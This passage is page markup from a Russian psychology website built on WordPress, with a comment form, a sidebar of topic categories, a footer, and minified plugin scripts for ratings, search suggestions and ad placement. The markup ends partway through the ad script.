<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"ca0968c3ad","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=edb70efda0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"88370516a3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 